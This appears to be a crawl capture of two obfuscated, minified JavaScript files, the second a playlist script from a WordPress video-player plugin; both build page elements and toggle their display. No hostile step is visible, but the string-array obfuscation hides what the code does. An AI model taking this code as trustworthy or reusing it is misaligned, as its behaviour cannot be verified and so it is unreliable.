ef,0x988,0x12d8)+_0x374962(0xef5,0x8db,0xcb2,0x4e3)+_0x374962(-0x2d5,0x340,-0x140,0x7d4)+'LNrpeUatEL'+'f+ThQNeNVN'+'U5Afq1EJQy'+_0x374962(0x382,0x75d,0xb5b,0x97f)+_0x374962(0xcf9,0x788,0xad9,0x858)+_0x17e80d(0xb49,0xc00,0x9bb,0xea1)+_0x374962(-0x462,0x138,-0x65,0x6ba)+'18BQVlsJ7A'+_0x17e80d(0xf4c,0xb20,0xc85,0xfbf)+_0x17e80d(0x458,0x139,-0x222,0x955)+_0x374962(-0x4e,0x52a,0x765,0x20f)+_0x17e80d(0x4af,0xa39,0x302,-0x19c)+_0x374962(0x9bb,0x8b3,0xeb0,0x9dd)+_0x17e80d(0x59a,0x6e0,0x300,0x15d)+_0x374962(0x5a0,0xa06,0x1060,0x601)+_0x17e80d(0x5ba,0x4c1,0x85e,0x848)+_0x374962(0xa53,0x430,0x47,0x56)+_0x374962(0x75b,0x7d7,0xa9b,0x8e6)+_0x17e80d(0x685,0x3cf,0xcc2,0x803)+_0x17e80d(0xc84,0xa4a,0x60e,0xb09)+_0x374962(0x98,-0x248,-0x257,-0x58)+_0x17e80d(0x77d,0xc95,0x908,0x3d1)+_0x374962(0xc9f,0x80f,0x5f4,0xe67)+'52R0gSwVME'+_0x374962(0x77e,0x842,0xb77,0x3c7)+_0x374962(0x6a,0x2e5,-0x6,0x301)+_0x374962(0x9e8,0x38c,0x182,0x71b)+_0x374962(0x241,0x128,-0x3b3,0x727)+_0x374962(-0xc6,0x32c,0x30c,0x645)+_0x374962(0x18f,0x17a,0x24,-0xd4)+'R7TnmXSC/b'+'AtPhivn9Zx'+'XOJLY/50Il'+_0x374962(0xd13,0xa1b,0x4ff,0x7c7)+_0x17e80d(0x71d,0xc23,0xa3c,0x5ff)+_0x17e80d(0xb91,0xfdc,0x82e,0xbc7)+'7z48QHx5Qv'+'nwCBQ9Y6OH'+_0x17e80d(0xfd2,0xbd5,0xce2,0x119b)+_0x17e80d(0xf6d,0x15ce,0x1413,0xee3)+_0x17e80d(0x1103,0x125b,0xfa1,0xe07)+_0x17e80d(0xbe2,0x1218,0xd8f,0x64c),'MeJvf':_0x374962(0x4bf,0x443,0x1d0,0x17c)+_0x17e80d(0x1095,0xef0,0xbcd,0xfea)+_0x17e80d(0xb9c,0x5e6,0xe30,0xc1c)+_0x374962(-0x5ef,-0x1be,-0x43b,-0x50b)+_0x374962(0x9ec,0x87c,0x6da,0x499)+'5);cursor:'+_0x374962(0xfd3,0xa6f,0x100a,0xd3b)+_0x374962(0x38c,0x3e,0xd7,0x689)+_0x17e80d(0x779,0x78b,0xcdb,0xc88)+_0x374962(0x324,0xb9,0x230,0x5d5)+_0x17e80d(0x572,0x21b,0x344,0x32)+_0x17e80d(0xcdc,0x8fc,0xf5e,0x1344)+_0x17e80d(0xb13,0x116a,0xb2a,0x1039)+_0x17e80d(0xcb7,0x122f,0xb41,0xb78)+_0x374962(0x400,0x724,0x32b,0x988)+_0x17e80d(0xb27,0xde7,0x933,0x9dd)+_0x17e80d(0xcc1,0x932,0x1124,0x93a)+_0x374962(0x2ab,0x303,0x87f,0x7bb)+_0x17e80d(0xfb7,0xa74,0xb78,0x15f5)+_0x374962(0x579,0xad,0x502,0x365)+_0x17e80d(0xf3e,0x15b4,0xb33,0xa0b)+'-height:\x204'+'2px;min-wi'+_0x374962(0x66f,0x9a0,0xbcf,0x42d)+_0x17e80d(0xfda,0x119f,0xe27,0xa69)+_0x17e80d(0xc17,0x9e9,0x7cf,0x864)+'0px;text-a'+_0x374962(0x359,0x71a,0x22f,0x775)+_0x374962(0x5cb,-0x25,-0x3bc,-0x127)+'ansform:\x20u'+_0x374962(0x16e,0x745,0xcfe,0xb9f)+_0x374962(-0x7e,-0x146,0x46,-0x56c)+_0x374962(0x4f4,0x6dc,0x49d,0x3a5)+_0x17e80d(0xa28,0x921,0xde3,0x3b6)+_0x374962(0x7fc,0x9c5,0x728,0xc0b)+_0x374962(0x7e0,0x3b1,-0x23d,0x57e)+'ease;','DFwcn':_0x17e80d(0x5c2,0x6ab,0x4da,0x73),'tSWyv':function(_0x4b45aa,_0x3869f6){return _0x4b45aa==_0x3869f6;},'XLTev':function(_0x1e5287,_0x412e56){return _0x1e5287!==_0x412e56;},'BmJDQ':'zBEdV','PJDjB':_0x17e80d(0xfb0,0x98b,0x15bd,0x14e0),'vuKsG':_0x17e80d(0x7aa,0x80b,0x41b,0x39c)+_0x17e80d(0x54f,0x785,0x629,0xf8)+_0x17e80d(0x5d3,0x276,-0x73,0xfc)+'pacity:\x20.5'+_0x374962(0x26c,-0x44,-0x659,0x1f2)+_0x374962(0x72b,0xa39,0x1082,0xfa2)+'g:\x200;borde'+_0x374962(0x7c4,0x621,0x469,0x4f2)+_0x17e80d(0xe86,0x14e6,0xf14,0x13cb)+_0x17e80d(0x1017,0x10f8,0xcb0,0xc6f)+_0x374962(0x418,-0xa0,-0x3a0,0x24e)+_0x17e80d(0xa35,0x901,0x44f,0xacb)+'ent:\x20cente'+'r;','LGlvv':function(_0x3ad914,_0x35bef1,_0x35bf4f){return _0x3ad914(_0x35bef1,_0x35bf4f);},'QrpPG':_0x374962(0xaea,0x490,0x4f6,0x76a),'adIgY':function(_0x389cf7,_0x1b2f4b){return _0x389cf7(_0x1b2f4b);}},_0x42468a={};_0x42468a['data']='align-item'+_0x17e80d(0xf5e,0xee6,0x1311,0x1528)+_0x374962(0x78f,0x40d,0x969,0x41c)+_0x374962(0x1035,0x9eb,0xc53,0x7e2)+_0x17e80d(0xbde,0xfe7,0x1108,0xa19);var [_0x20331d,_0x125046]=_0x180dc9[_0x374962(0xd84,0x96e,0xb92,0x947)](tagStyled,[_0x42468a]),[_0x226476,_0x125046]=_0x180dc9[_0x17e80d(0xfc7,0x944,0x1226,0xa47)](tagStyled,[{'data':_0x180dc9['vuKsG']},{'cl':_0x180dc9[_0x17e80d(0xdb0,0x11d5,0xa7f,0xa97)],'data':_0x17e80d(0xe41,0xf30,0xf43,0xb3f)+_0x17e80d(0x96b,0x301,0x9dd,0xbb3)+_0x17e80d(0x505,0x70f,-0x105,0x8c3)},{'cl':_0x180dc9[_0x17e80d(0xe0a,0xf12,0xe38,0x1114)],'data':_0x180dc9[_0x17e80d(0x4de,0x307,0xa3d,0x124)]}]),[_0x94eb78,_0x125046]=_0x180dc9[_0x17e80d(0x610,0x83c,0xa31,0x3ad)](tagStyled,[],_0x180dc9[_0x374962(0x809,0x503,0xaf0,0x4b4)]);_0x94eb78['src']=_0x180dc9[_0x374962(0x838,0x564,0x7b0,0x687)],_0x226476[_0x374962(0x7f7,0x513,0x202,0x763)+'d'](_0x94eb78),_0x226476[_0x17e80d(0x696,0xa18,0x328,0x936)+_0x374962(-0x2f9,0x2ec,0x18b,0x43f)](_0x180dc9[_0x374962(0x3f5,0x3f6,-0x191,0x75f)],_0x4bae56=>{function _0x5c96c3(_0x36f4f2,_0x55d49b,_0x33a57b,_0x2b170c){return _0x17e80d(_0x2b170c- -0x426,_0x55d49b,_0x33a57b-0x150,_0x2b170c-0x11);}var _0x21fd13={'UWqdf':function(_0x2212d2,_0x4cc720){function _0x5ed992(_0xd1a8d3,_0x5ca44b,_0x3845ea,_0x5ddc4c){return _0x4e89(_0x5ca44b- -0x245,_0x5ddc4c);}return _0x180dc9[_0x5ed992(0x2c3,0x29e,0x3c4,-0x253)](_0x2212d2,_0x4cc720);},'BjEaD':_0x5d35a1(0x999,0xf87,0xc06,0xbb2),'uBdVf':_0x5c96c3(0x936,0x9e5,0xb9b,0x5d2)};function _0x5d35a1(_0x54657a,_0x15e5fa,_0x5dc9c4,_0xc30c86){return _0x374962(_0x5dc9c4,_0x15e5fa-0x630,_0x5dc9c4-0x172,_0xc30c86-0x120);}if(_0x180dc9['XLTev'](_0x180dc9[_0x5c96c3(0x7aa,0x6eb,0xd2,0x127)],_0x180dc9['BmJDQ'])){var _0x26c81d={};_0x26c81d['data']='align-item'+'s:\x20center;'+_0x5c96c3(0xb4c,0xca8,0x574,0x640)+_0x5c96c3(0x9ff,0xa14,0xfbc,0xc1e)+_0x5c96c3(0xd04,0x2d6,0xaa0,0x7b8);var [_0x5b5857,_0xedfbac]=_0x1cd405([_0x26c81d]),_0x3d37a9={};_0x3d37a9[_0x5d35a1(0xb06,0x91b,0xcf3,0xc6a)]=_0x5d35a1(0x5f5,0x781,0x91b,0xba2)+_0x5d35a1(-0x100,0x526,0x31f,0x983)+'ht:\x2048px;o'+'pacity:\x20.5'+_0x5d35a1(0xad,0x5ec,0x637,0xb8f)+_0x5d35a1(0xf10,0x1069,0xeda,0xfaa)+_0x5c96c3(-0x24,0x77f,-0x295,0x37a)+_0x5d35a1(0x7f4,0xc51,0xfd9,0x129e)+_0x5c96c3(0x946,0x5d1,0x612,0xa60)+_0x5d35a1(0x101b,0xfee,0x148b,0x1099)+_0x5d35a1(0x2c2,0x590,0xb3a,0x443)+_0x5c96c3(0x8f9,0x347,0x27e,0x60f)+_0x5c96c3(0x948,0x876,0x4d2,0xafe)+'r;';var [_0x342404,_0xedfbac]=_0x180dc9[_0x5d35a1(0x11f8,0xf9e,0x1532,0x1116)](_0x3d65e3,[_0x3d37a9,{'cl':_0x180dc9['jQEyf'],'data':_0x180dc9[_0x5d35a1(0xa4e,0x803,0x508,0xd2e)]},{'cl':_0x180dc9[_0x5c96c3(0xc5f,0xefb,0x1058,0x9e4)],'data':_0x180dc9[_0x5d35a1(0xa02,0x4b5,0x94f,0x1ed)]}]),[_0x141fb5,_0xedfbac]=_0x18e698([],_0x180dc9[_0x5c96c3(0x9c2,0x63d,0x66d,0x736)]);_0x141fb5[_0x5c96c3(0x2e2,0xa1b,0x404,0x69d)]=_0x180dc9[_0x5c96c3(0xbc8,0xbd7,0xa2f,0x797)],_0x342404[_0x5d35a1(0x1148,0xb43,0x4c4,0x1190)+'d'](_0x141fb5),_0x342404['addEventLi'+_0x5c96c3(0x600,0x15b,0x8c8,0x51f)]('click',_0x597598=>{function _0x4344c3(_0x4704d2,_0x5c7475,_0x65e896,_0x9d602b){return _0x5d35a1(_0x4704d2-0xe1,_0x65e896-0x1d,_0x9d602b,_0x9d602b-0x104);}let _0xbe4b61=_0xeff6a7[_0xca29dc(0x949,0xb0f,0x8ac,0xb85)+'ById'](_0x1f466a)['style'][_0x4344c3(0x1021,0xb3d,0xf2b,0xf9c)];function _0xca29dc(_0x4c18f2,_0x25c43a,_0x7c8cf0,_0x5ab66e){return _0x5d35a1(_0x4c18f2-0x18e,_0x7c8cf0- -0x727,_0x4c18f2,_0x5ab66e-0x194);}_0x2ad706['getElement'+_0xca29dc(0x7d1,0x4d,0x3dd,0x6e7)](_0x41e81a)[_0xca29dc(-0x42a,-0x1f0,0x1eb,0x17d)]['display']=_0x21fd13[_0xca29dc(-0x215,0x5e7,0x37a,0x1f9)](_0xbe4b61,_0x21fd13[_0xca29dc(-0x1e3,0x247,-0xa1,0x257)])?_0x21fd13[_0xca29dc(-0x35e,-0x322,0x109,0x4c7)]:_0x4344c3(0xdee,0xac7,0xfa4,0xb8b);}),_0x5b5857[_0x5d35a1(0x1153,0xb43,0x5f4,0xe0b)+'d'](_0x342404);var [_0x41726f,_0xedfbac]=_0x180dc9[_0x5c96c3(0xdc7,0x117a,0xa5d,0xba1)](_0x1f2dac,[{'data':_0x180dc9[_0x5c96c3(-0x61,0xcd,-0x1c8,0x178)]}]);return _0x41726f[_0x5c96c3(0x383,0x317,0x151,0x37b)]=_0x180dc9[_0x5c96c3(0x8a9,0x60f,0x5aa,0xba1)](_0x532c83,_0x3cbaba[_0x180dc9['DFwcn']]),_0x5b5857[_0x5c96c3(0x744,0xa70,0x908,0x746)+'d'](_0x41726f),_0x5b5857;}else{let _0x382b6f=document[_0x5d35a1(0x9cc,0xfd3,0x1499,0x1542)+_0x5d35a1(0xf27,0xb04,0x54f,0xaaa)](_0xcf80ca)[_0x5d35a1(0xa9e,0x912,0x774,0x7eb)][_0x5c96c3(0x683,0xed1,0x91a,0xb11)];document[_0x5c96c3(0x6e4,0xc72,0xd20,0xbd6)+_0x5c96c3(0xb59,0x202,0x379,0x707)](_0xcf80ca)[_0x5c96c3(0x3a1,0x31f,0x73c,0x515)][_0x5d35a1(0xcb4,0xf0e,0x157e,0x115b)]=_0x180dc9[_0x5c96c3(0x242,0xaa,-0x235,0x455)](_0x382b6f,_0x180dc9[_0x5c96c3(0xd86,0x4e0,0x1106,0xb5d)])?_0x5c96c3(0x49,0x8ea,0x305,0x5d2):_0x180dc9[_0x5c96c3(0x1122,0xd8e,0x76d,0xb5d)];}});function _0x17e80d(_0x52309e,_0x24b775,_0x2c22fd,_0xb2d1b6){return _0x4841e1(_0x52309e-0x4b5,_0x24b775-0x18d,_0x24b775,_0xb2d1b6-0x1b0);}_0x20331d[_0x17e80d(0xb6c,0xa15,0x576,0x824)+'d'](_0x226476);var [_0x5e77f4,_0x125046]=_0x180dc9[_0x374962(0x77b,0x240,-0x9e,0x513)](tagStyled,[{'data':_0x180dc9[_0x374962(0x4cf,-0xbb,-0x397,0x59e)]}]);return _0x5e77f4['innerHTML']=trashText(defTrans[_0x180dc9['DFwcn']]),_0x20331d[_0x374962(0x76f,0x513,0x9a3,0x20f)+'d'](_0x5e77f4),_0x20331d;}function $ModalMore(_0x452d72){var _0x34094e={};_0x34094e[_0x23d4f1(0x5d0,0x6c9,0x9e2,0x45a)]=_0x23d4f1(0x5d8,0x529,0x20,0x212)+'ne;font-fa'+'mily:\x20Robo'+_0x23d4f1(0x46c,0x384,0x679,0xb9c)+'ica,\x20arial'+_0x23d4f1(0x7d3,0x5bf,0x378,-0x2db)+_0x5899a4(0x21c,-0x357,0x4b4,-0x375)+_0x23d4f1(0xa03,0x924,0x6b5,0x680)+_0x5899a4(0x79c,0x45a,0x7a8,0xc5a)+_0x23d4f1(0xeca,0xdd0,0xb33,0x98c)+_0x5899a4(0xecd,0xdd9,0x153d,0xf60)+'roll;paddi'+_0x5899a4(0x6a8,0x6ad,0x838,0x484)+_0x23d4f1(-0x100,0x750,0x541,0xbb2)+'x;color:\x20b'+_0x23d4f1(0x784,0x11e,0x4b1,0x446);function _0x5899a4(_0x865f83,_0x3dbb8f,_0x5735d4,_0x197d58){return _0x4841e1(_0x865f83-0x2af,_0x3dbb8f-0x78,_0x3dbb8f,_0x197d58-0x10c);}_0x34094e[_0x23d4f1(0xe6d,0x2b7,0x942,0xc65)]=_0x23d4f1(-0x411,0x1d1,-0x99,-0x2c9)+_0x23d4f1(0x27e,-0x2cf,0x307,0x95);var _0x53fff6=_0x34094e,_0x36ff0c={};_0x36ff0c['data']=_0x53fff6[_0x5899a4(0xdd7,0xf99,0xa07,0x98d)];var [_0x23be7a,_0x4cc6a6]=tagStyled([_0x36ff0c]);_0x23be7a['id']=_0x452d72;function _0x23d4f1(_0x116993,_0x27f7bf,_0x23b88a,_0x48f73f){return _0x26399c(_0x48f73f,_0x27f7bf-0x153,_0x23b88a-0xd5,_0x23b88a- -0x48a);}return _0x23be7a[_0x5899a4(0x59b,0x80b,0x9a4,0x5a)]=trashText(defTrans[_0x53fff6[_0x23d4f1(0x848,0x6c1,0x942,0x467)]]),_0x23be7a;}

--- FILE ---
content_type: application/javascript
request_url: https://kivuavenir.com/wp-content/plugins/Elite-video-player/js/Playlist.min.js?ver=7.0.0.2
body_size: 30616
content:
function _0x4d2f(_0x58fbf5,_0x1741fa){var _0x3e8fe5=_0xf81a();return _0x4d2f=function(_0x1fa0d5,_0x5cf0d3){_0x1fa0d5=_0x1fa0d5-(0x2047+-0x847*0x1+-0x1748);var _0x258413=_0x3e8fe5[_0x1fa0d5];return _0x258413;},_0x4d2f(_0x58fbf5,_0x1741fa);}var _0x40b1c8=_0x4d2f;(function(_0x26b1ac,_0x336d1a){var _0x59bec4=_0x4d2f,_0x596bac=_0x26b1ac();while(!![]){try{var _0x3b4476=parseInt(_0x59bec4(0x1ca))/(0x1bd8+0x98d+-0x2564)+-parseInt(_0x59bec4(0x3e2))/(-0x2122*-0x1+-0x89*0x31+-0x24d*0x3)*(parseInt(_0x59bec4(0x1e1))/(-0x17b5+-0x1731+0x2ee9))+-parseInt(_0x59bec4(0x3e0))/(-0x6b*-0x29+0x434+-0x1553)*(-parseInt(_0x59bec4(0x3bf))/(0xdd9+0x1c6b+-0x2a3f))+parseInt(_0x59bec4(0x36f))/(0x219+-0x1*-0x2251+-0x1*0x2464)+-parseInt(_0x59bec4(0x2c7))/(-0xfe*-0x8+-0xf5c*0x2+0x16cf)+-parseInt(_0x59bec4(0x198))/(-0x181*-0x19+-0x3d*-0x13+0x8*-0x543)*(-parseInt(_0x59bec4(0x2ae))/(-0x1785+-0x229e+0x3a2c))+-parseInt(_0x59bec4(0x31f))/(-0x90d+0xd*0x1f9+0x1a*-0xa3);if(_0x3b4476===_0x336d1a)break;else _0x596bac['push'](_0x596bac['shift']());}catch(_0x7c0927){_0x596bac['push'](_0x596bac['shift']());}}}(_0xf81a,-0x23189+-0x22ee4*0x1+0xd0f8f));var PLAYER=PLAYER||{};PLAYER[_0x40b1c8(0x141)]=function(_0x23727a,_0x40e955,_0x5af6fd,_0x332aa1,_0x2b5206,_0x24a91b,_0x2a3c76,_0x5e387d,_0x798400,_0x21cb84,_0x268cb4,_0x157e6d,_0x5ef984,_0x110bf1,_0x129c2b,_0x12b934,_0x55ef73){var _0x498de1=_0x40b1c8,_0x29ca72={'EIomz':function(_0x14ed7c,_0x331dcb){return _0x14ed7c==_0x331dcb;},'LliYa':_0x498de1(0x148),'RvGFI':function(_0x4ab08d,_0x1b1cee){return _0x4ab08d==_0x1b1cee;},'UUzAX':_0x498de1(0x109),'tojDC':function(_0x27132e,_0xb754b2){return _0x27132e==_0xb754b2;},'CpKlX':_0x498de1(0x2a2),'NTHVH':_0x498de1(0x317)+_0x498de1(0x3cf)+_0x498de1(0x11c),'sSqXb':function(_0x3f2802,_0x3ca778,_0x3a3cf6){return _0x3f2802(_0x3ca778,_0x3a3cf6);},'idpXP':function(_0xaa7b,_0x410d95){return _0xaa7b!=_0x410d95;},'SkfgJ':_0x498de1(0x100)+_0x498de1(0x218)+_0x498de1(0x2e8)+_0x498de1(0x258),'YpsfL':function(_0x3e243b,_0x27f1b4){return _0x3e243b!=_0x27f1b4;},'wfodB':_0x498de1(0x2ff)+_0x498de1(0x3df)+_0x498de1(0x299),'nXnio':function(_0x5cbe3e,_0xea231b){return _0x5cbe3e!=_0xea231b;},'amCrn':_0x498de1(0x100)+_0x498de1(0x189)+_0x498de1(0x2c0)+_0x498de1(0x3ed)+_0x498de1(0x192),'lnvDP':function(_0x45dccb,_0x56d5e3){return _0x45dccb!=_0x56d5e3;},'MtVZM':_0x498de1(0x1d6)+_0x498de1(0x23b)+_0x498de1(0x4fd)+'r','ffjwq':_0x498de1(0x4ba),'TDSsc':function(_0xe30cf9,_0x5d7eed){return _0xe30cf9!=_0x5d7eed;},'cVAVM':_0x498de1(0x2cc)+_0x498de1(0x150)+'er','kVcVV':function(_0x3f2ee1,_0x2dbda2){return _0x3f2ee1!=_0x2dbda2;},'Eakzu':_0x498de1(0x2dc)+_0x498de1(0x18f)+_0x498de1(0x4e2)+_0x498de1(0x395),'dyBLj':_0x498de1(0x4c0)+_0x498de1(0xc4)+_0x498de1(0x26d),'IUuNl':_0x498de1(0x1e0)+_0x498de1(0x245)+'e','MqzhE':function(_0x474862,_0x34c25a){return _0x474862!=_0x34c25a;},'iiQYF':_0x498de1(0x375)+_0x498de1(0x12f)+_0x498de1(0x4e8)+_0x498de1(0x11a),'UTmRk':_0x498de1(0x159)+_0x498de1(0x1ea)+'le','xVhGW':function(_0x49da71,_0x2b1215){return _0x49da71!=_0x2b1215;},'KshYt':_0x498de1(0x352)+_0x498de1(0xfb),'LKCTr':function(_0xcba0ec,_0x4443f9){return _0xcba0ec!=_0x4443f9;},'nfxKb':_0x498de1(0x2cd)+_0x498de1(0x4e8)+_0x498de1(0x11a),'hKImH':_0x498de1(0x46b)+'be','fdlCy':function(_0x424a0a,_0x21082f){return _0x424a0a!=_0x21082f;},'rpOnB':_0x498de1(0x181)+_0x498de1(0xe9)+_0x498de1(0x4cd),'bKdVN':_0x498de1(0x2f1)+_0x498de1(0x272)+_0x498de1(0x132),'sNYIj':_0x498de1(0x253),'CcfWt':_0x498de1(0x15a),'TBceZ':function(_0x3a6ebf,_0x337b35){return _0x3a6ebf>_0x337b35;},'KPjNO':function(_0x4f11e4,_0x1aac5e){return _0x4f11e4>_0x1aac5e;},'rKbOa':_0x498de1(0x217),'cviDN':_0x498de1(0x36a),'YEUQQ':function(_0x22c010,_0x22918d,_0x1564cf){return _0x22c010(_0x22918d,_0x1564cf);},'cjzam':function(_0x104aba,_0x37d6a8){return _0x104aba==_0x37d6a8;},'GExpd':_0x498de1(0xd2),'pFFLj':function(_0x342ed9,_0x20ee38){return _0x342ed9==_0x20ee38;},'ivdBK':_0x498de1(0x3d0)+_0x498de1(0x3f8),'yVtEW':function(_0x825695,_0x2f8ff0){return _0x825695===_0x2f8ff0;},'SOwMX':_0x498de1(0x36c)+'3','nmOPh':_0x498de1(0x4c2)+_0x498de1(0x4c7)+_0x498de1(0xba),'mJOrk':_0x498de1(0x161),'Jdome':function(_0x59b955,_0x172b5f,_0x365f17){return _0x59b955(_0x172b5f,_0x365f17);},'iiIIu':_0x498de1(0x4c2)+_0x498de1(0x49a),'oWJmY':function(_0x3bd588,_0x51fa83){return _0x3bd588===_0x51fa83;},'XJMPY':_0x498de1(0x4cb),'xOfQy':function(_0x5f5776,_0x220942){return _0x5f5776(_0x220942);},'FZwpK':function(_0x283ce9,_0x213cc7){return _0x283ce9===_0x213cc7;},'Ibbem':_0x498de1(0x3a1)+_0x498de1(0x4ad),'nnRhh':function(_0x55a972,_0x11a527){return _0x55a972==_0x11a527;},'yUFAQ':_0x498de1(0x242)+_0x498de1(0x3ca),'zLutm':_0x498de1(0x44a),'lROaD':_0x498de1(0x383),'AUBwC':function(_0x827bd9,_0x24c328){return _0x827bd9==_0x24c328;},'AHTEA':_0x498de1(0x48e)+_0x498de1(0x287),'nHmyJ':function(_0x68df6e,_0x4951dc){return _0x68df6e!=_0x4951dc;},'BEIZj':_0x498de1(0x1b0),'jNlTD':function(_0x590efe,_0x2c5923){return _0x590efe+_0x2c5923;},'ggVny':function(_0x22c121,_0xeb92f1){return _0x22c121===_0xeb92f1;},'TQdVI':function(_0x4572fc,_0x2196a6){return _0x4572fc==_0x2196a6;},'BsACo':function(_0x4c3854,_0x17fbd3){return _0x4c3854>_0x17fbd3;},'BwWTR':function(_0x22cb94,_0x4b7644){return _0x22cb94>_0x4b7644;},'gRukU':function(_0x4f0fd6,_0x13c1d4){return _0x4f0fd6===_0x13c1d4;},'OMPpZ':function(_0x31218e,_0x453d62){return _0x31218e===_0x453d62;},'hmBQk':function(_0x12d0b3,_0x247701){return _0x12d0b3==_0x247701;},'DQczh':_0x498de1(0x137),'HynYX':_0x498de1(0xdf)+_0x498de1(0x4ed),'CZOTz':function(_0x336920,_0x124954){return _0x336920===_0x124954;},'ucMVv':function(_0x5e85ce,_0x50ff8e){return _0x5e85ce==_0x50ff8e;},'SCjkr':_0x498de1(0x443),'fwJch':function(_0x3dc2e0,_0x25084e){return _0x3dc2e0==_0x25084e;},'KLONz':_0x498de1(0x12b)+_0x498de1(0x416)+_0x498de1(0x292)+_0x498de1(0xc2)+_0x498de1(0x121),'uKxSN':function(_0x329552,_0x3e9527){return _0x329552*_0x3e9527;},'gJXgI':_0x498de1(0x442),'DZbue':_0x498de1(0x39d)+_0x498de1(0xcc),'bFoli':function(_0x3be6ed,_0x200867){return _0x3be6ed!=_0x200867;},'uzesk':function(_0x4d17a7,_0x6dbb2c){return _0x4d17a7==_0x6dbb2c;},'CgqoV':_0x498de1(0x2b2),'yPnxY':function(_0x48b756,_0x459d5c){return _0x48b756===_0x459d5c;},'alOdT':function(_0xda0dae,_0x2a2939,_0xbcd5b4){return _0xda0dae(_0x2a2939,_0xbcd5b4);},'abkiA':_0x498de1(0x509)+_0x498de1(0x48b),'ToIBz':_0x498de1(0xe6),'XwTnA':function(_0x22017f,_0x4fd6dc){return _0x22017f(_0x4fd6dc);},'dCxRQ':function(_0xb50ced,_0x50798d){return _0xb50ced/_0x50798d;},'kwHsn':_0x498de1(0x17f)+_0x498de1(0x4ed),'oWlnj':function(_0x47301f,_0x448a4e){return _0x47301f-_0x448a4e;},'sIMPq':function(_0x5e9eff,_0x46776c){return _0x5e9eff>_0x46776c;},'VUjqK':_0x498de1(0x4c6),'YybnD':function(_0x24884a,_0x3cc05e){return _0x24884a==_0x3cc05e;},'RbLeU':_0x498de1(0x1f1)+_0x498de1(0x3e7),'kHgMv':function(_0x5888b8,_0x34a677){return _0x5888b8*_0x34a677;},'oFZCs':function(_0x5188be,_0xf59fe1){return _0x5188be/_0xf59fe1;},'qnpDB':function(_0x4c1d4a,_0x224023){return _0x4c1d4a==_0x224023;},'dNaQA':function(_0x2d2306,_0x41c0c8){return _0x2d2306(_0x41c0c8);},'uTQhl':_0x498de1(0x372),'OvZzq':function(_0xde67,_0x2a04a4){return _0xde67(_0x2a04a4);},'dgZKD':function(_0x485adc,_0x45afb4){return _0x485adc*_0x45afb4;},'evkAk':function(_0x10b6a9,_0x364eea){return _0x10b6a9==_0x364eea;},'RKaFH':function(_0x405cef,_0x28f313){return _0x405cef!=_0x28f313;},'ciays':function(_0x13c564,_0x2be604){return _0x13c564!=_0x2be604;},'HGZKQ':function(_0x4bcd19,_0x42c94e){return _0x4bcd19!=_0x42c94e;},'BzRWl':function(_0x4bbdd8,_0xddbab){return _0x4bbdd8!=_0xddbab;},'POBcu':function(_0x23970c,_0x4db548){return _0x23970c!=_0x4db548;},'RiVPd':function(_0x1155db,_0x7610c){return _0x1155db!=_0x7610c;},'pUmCJ':function(_0xa043f4,_0xf9fec8){return _0xa043f4!=_0xf9fec8;},'jIRUz':function(_0x4e2208,_0x594e2d){return _0x4e2208!=_0x594e2d;},'ANnNQ':_0x498de1(0x201),'yjbrf':_0x498de1(0x2bc),'kHCZK':function(_0x48d164,_0x5522a5){return _0x48d164(_0x5522a5);},'nGAIj':_0x498de1(0x4c2)+_0x498de1(0x3d5)+_0x498de1(0x310),'CJdYQ':function(_0x4de1cd,_0x44877c){return _0x4de1cd(_0x44877c);},'PfFMG':_0x498de1(0x41b)+_0x498de1(0x31b)+_0x498de1(0x3c0)+'6','RfQqA':function(_0x2e1751,_0x5365f0){return _0x2e1751!=_0x5365f0;},'mrZPC':function(_0x1310a2,_0x24aeca){return _0x1310a2!=_0x24aeca;},'ZxCUz':function(_0x272b2e,_0xdbcf7d){return _0x272b2e!=_0xdbcf7d;},'ZqtwG':function(_0x54961a,_0x1b5c18){return _0x54961a!=_0x1b5c18;},'pvgKa':function(_0x518b89,_0x118ab9){return _0x518b89!=_0x118ab9;},'PcrXA':_0x498de1(0x19e),'VRITa':_0x498de1(0x1bd)+_0x498de1(0x2a3)+_0x498de1(0xfe),'GNsMY':_0x498de1(0x284)+_0x498de1(0x47c)+_0x498de1(0x33f),'AiRHF':function(_0x19a5f6,_0x4baeac){return _0x19a5f6(_0x4baeac);},'AlcTQ':_0x498de1(0x140)+_0x498de1(0x2d3),'Jvjij':_0x498de1(0x39e),'iBxWp':function(_0x6e4fe4,_0x3af506){return _0x6e4fe4(_0x3af506);},'fORVM':_0x498de1(0xb9)+_0x498de1(0x463),'snRnl':function(_0x4bcf4e,_0x4102d3){return _0x4bcf4e==_0x4102d3;},'KZYLl':_0x498de1(0x4aa),'ilbqj':function(_0x150c91,_0xfac849){return _0x150c91==_0xfac849;},'PAnhe':function(_0x1efdf6,_0xd9d98c){return _0x1efdf6==_0xd9d98c;},'LBzyb':_0x498de1(0x2b0),'QFbke':function(_0x552a01,_0x16c5a1){return _0x552a01+_0x16c5a1;},'uIfXh':_0x498de1(0x417)+_0x498de1(0x2a9)+_0x498de1(0x43a),'Kpcjl':_0x498de1(0x106)+_0x498de1(0x46d),'UpKzp':function(_0x242259,_0x2d5d05){return _0x242259+_0x2d5d05;},'Azlfp':function(_0x362042,_0x172699){return _0x362042+_0x172699;},'aGoKS':_0x498de1(0x4a4)+_0x498de1(0x2ce)+_0x498de1(0x208),'YIuNs':_0x498de1(0x401),'jnPGB':function(_0x1fbe6a,_0x292564){return _0x1fbe6a(_0x292564);},'wLMpZ':_0x498de1(0xb9)+_0x498de1(0x42a)+'o','yOlaK':function(_0x2bcd86,_0xbebf1c){return _0x2bcd86!=_0xbebf1c;},'kXUUU':function(_0x426baa,_0x255cc6){return _0x426baa!=_0x255cc6;},'bNuxS':_0x498de1(0xb9)+_0x498de1(0x283),'TOSGa':function(_0x23069c,_0x424524){return _0x23069c==_0x424524;},'iKWDc':function(_0x32cca1,_0x28e41c){return _0x32cca1===_0x28e41c;},'lOabX':function(_0x22a280,_0x38c4e4){return _0x22a280(_0x38c4e4);},'bbNKR':_0x498de1(0xb9)+_0x498de1(0x238)+_0x498de1(0x3e1)+_0x498de1(0x216)+_0x498de1(0x2ec)+_0x498de1(0x505),'NzEMH':function(_0x43af0c,_0x163e66){return _0x43af0c+_0x163e66;},'aEsns':function(_0x5bb360,_0xa0ff11){return _0x5bb360+_0xa0ff11;},'vSzgZ':function(_0x17a777,_0x53bccc){return _0x17a777+_0x53bccc;},'leDWW':function(_0x2b36e3,_0x277183){return _0x2b36e3+_0x277183;},'LoiVf':function(_0x79d026,_0x1a4fba){return 